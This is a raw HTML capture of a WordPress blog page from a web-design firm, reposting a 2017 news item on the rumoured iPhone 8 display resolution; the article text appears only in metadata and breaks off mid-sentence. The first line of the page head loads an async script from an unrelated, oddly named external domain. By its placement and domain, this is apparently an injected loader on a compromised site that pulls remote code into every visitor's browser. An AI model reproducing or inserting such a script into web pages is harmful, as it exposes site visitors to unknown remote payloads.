

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/
body_size: 19122
content:
 <!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
	<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<link rel="apple-touch-icon-precomposed" href="https://elotidesigns.com/wp-content/uploads/2019/10/Eloti-Designs-Logo-web-designer-port-harcourt-abija-lagos-nigeria.png"><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://elotidesigns.com/wp-content/uploads/2019/10/Eloti-Designs-Logo-web-designer-port-harcourt-abija-lagos-nigeria.png"><link rel="shortcut icon" href="https://elotidesigns.com/wp-content/uploads/2019/10/Eloti-Designs-Logo-web-designer-port-harcourt-abija-lagos-nigeria.png">
	<title>The next iPhone could make Apple’s Retina display even better - Eloti Designs</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="The next iPhone could make Apple’s Retina display even better"/>
<link rel="canonical" href="https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The next iPhone could make Apple’s Retina display even better - Eloti Designs" />
<meta property="og:description" content="The next iPhone could make Apple’s Retina display even better" />
<meta property="og:url" content="https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/" />
<meta property="og:site_name" content="Eloti Designs" />
<meta property="article:publisher" content="https://facebook.com/elotidesigns" />
<meta property="article:section" content="iT news" />
<meta property="article:published_time" content="2017-07-31T22:11:47+01:00" />
<meta property="og:image" content="https://cdn.vox-cdn.com/uploads/chorus_asset/file/8965929/screen_shot_2017_02_16_at_15_41_04.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="The next iPhone could make Apple’s Retina display even better" />
<meta name="twitter:title" content="The next iPhone could make Apple’s Retina display even better - Eloti Designs" />
<meta name="twitter:site" content="@elotitv" />
<meta name="twitter:creator" content="@elotitv" />
<meta property="DC.date.issued" content="2017-07-31T22:11:47+01:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eloti Designs &raquo; Feed" href="https://elotidesigns.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elotidesigns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e5f5d5a256c2f33f9d81678ceb236d91"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elotidesigns.com/wp-includes/css/dist/block-library/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elotidesigns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elotidesigns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://elotidesigns.com/wp-includes/css/dist/components/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://elotidesigns.com/wp-includes/css/dist/preferences/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://elotidesigns.com/wp-includes/css/dist/block-editor/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://elotidesigns.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://elotidesigns.com/wp-includes/css/dist/patterns/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://elotidesigns.com/wp-includes/css/dist/editor/style.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://elotidesigns.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.22' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://elotidesigns.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.11676366378' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://elotidesigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://elotidesigns.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=240615-105504' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://elotidesigns.com/wp-includes/css/dashicons.min.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://elotidesigns.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://elotidesigns.com/wp-content/themes/web-designer-portharcourt/css/master-min.php?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css' href='https://elotidesigns.com/wp-content/themes/web-designer-portharcourt/css/dyncss.css?ver=e5f5d5a256c2f33f9d81678ceb236d91' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
@font-face {  font-family: 'custom-font-1';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-2';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-3';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}#wrap #header #nav a { color:;}#wrap #header #nav a:hover,.transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd #nav > li:hover > a,.transparent-header-w #header.horizontal-w #nav > li:hover > a {color:;}#wrap #header #nav li.current > a, #wrap #header #nav li.current ul li a:hover, #wrap #header #nav li.active > a {color:;}#wrap #scroll-top a {background-color:;}#wrap #scroll-top a:hover {background-color:;}#scroll-top a {  visibility: hidden;}
</style>
<link rel='stylesheet' id='webnus-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400italic%2C600%2C700%2C700italic%2C800%7CMerriweather%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://elotidesigns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elotidesigns.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=240615-105504" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="//elotidesigns.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="//elotidesigns.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://elotidesigns.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=4.7" id="grw-public-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elotidesigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elotidesigns.com/wp-json/wp/v2/posts/10197" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elotidesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felotidesigns.com%2Fthe-next-iphone-could-make-apples-retina-display-even-better%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elotidesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felotidesigns.com%2Fthe-next-iphone-could-make-apples-retina-display-even-better%2F&#038;format=xml" />
<meta property="fb:app_id" content="604032316653343"/>		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '0';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/elotidesigns.com\/the-next-iphone-could-make-apples-retina-display-even-better\/","headline":"The next iPhone could make Apple’s Retina display even better","description":"The next iPhone — the one with the bezel-less screen that leaked out in the HomePod code over..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/elotidesigns.com\/the-next-iphone-could-make-apples-retina-display-even-better\/","headline":"The next iPhone could make Apple’s Retina display even better","description":"The next iPhone — the one with the bezel-less screen that leaked out in the HomePod code over...","copyrightYear":"2017"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elotidesigns.com\/the-next-iphone-could-make-apples-retina-display-even-better\/"},"url":"https:\/\/elotidesigns.com\/the-next-iphone-could-make-apples-retina-display-even-better\/","headline":"The next iPhone could make Apple’s Retina display even better","datePublished":"2017-07-31T22:11:47+01:00","dateModified":"2017-07-31T22:11:47+01:00","publisher":{"@type":"Organization","@id":"https:\/\/elotidesigns.com\/#organization","name":"Web Designer in Port Harcourt | Eloti Designs","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"articleSection":"iT news","description":"The next iPhone — the one with the bezel-less screen that leaked out in the HomePod code over the weekend — might be getting a massive jump in screen resolution in addition to the revamped design, according to a tweet from developer Steve Troughton-Smith. According to Troughton-Smith, there are","author":{"@type":"Person","name":"Eloti Designs","url":"https:\/\/elotidesigns.com\/author\/elotides\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/6527279521f3f19c0d61eb6cf35ff974?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/elotidesigns.com"]},"video":[null],"audio":[null]}</script>

	<style>img#wpstats{display:none}</style>
				<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/elotidesigns.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/elotidesigns.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="theme-color" content="#808485"><style type="text/css" media="screen">body{  }</style>		<meta property="og:title" content="The next iPhone could make Apple’s Retina display even better" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="" />
		<meta property="og:url" content="https://elotidesigns.com/the-next-iphone-could-make-apples-retina-display-even-better/" />
		<meta property="og:description" content="The next iPhone — the one with the bezel-less screen that leaked out in the HomePod code over the weekend — might be getting a massive jump in screen resolution in addition to the revamped design, according to a tweet from developer Steve Troughton-Smith. According to Troughton-Smith, there are references in the code for an upcoming iPhone with a functional resolution of 1125 x 2436, a number that gels with an existing rumor back in February from typically reliable KGI analyst Ming-Chi Kuo. There are little tidbits in the OS suggesting upcoming iPhone will have a 3x screen at 1125&#215;2436. Hard to gauge what that will mean for devs pic.twitter.com/SK8QjOAfDt — Steve T-S (@stroughtonsmith) July 31, 2017 As the mockup from 9to5Mac shows below, Kuo’s number assumes that a portion of the rumored 5.8-inch display will be portioned off as a virtual home button / function area, leaving a 5.15-inch chunk of the display as a functional screen. 9to5Mac Assuming all this is true, then the iPhone 8 will offer a display that’s an order of magnitude better than current iOS devices. An iPhone 7, with a 1334 × 750 resolution on a 4.7-inch display offers what Apple calls a “Retina display” at 326 ppi. An effectively 5.15-inch screen with the rumored 2436 x 1125 resolution would offer roughly 521 ppi. For comparison, the original iPhone ran at 480 x 320, which was doubled to 960 x 640 for the original Retina display on the iPhone 4, which has since grown to scale with the larger screen sizes that Apple has used in 